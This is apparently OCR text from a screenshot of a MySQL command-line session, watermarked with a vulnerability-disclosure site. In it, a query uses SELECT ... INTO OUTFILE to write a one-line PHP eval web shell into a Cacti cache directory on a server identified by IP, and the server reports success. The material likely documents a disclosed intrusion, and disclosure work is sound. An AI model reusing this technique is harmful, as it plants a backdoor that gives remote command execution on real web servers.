 119.254.81.164 - 命令列介面
文件(F) 编辑(E) 查看(V) 窗口(W)
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> select '<?php @eval($_POST[pass]);?>'INTO OUTFILE
'/var/www/cacti-new/cache/2.php';
Query OK, 1 row affected
mysql>
www.wooyun.org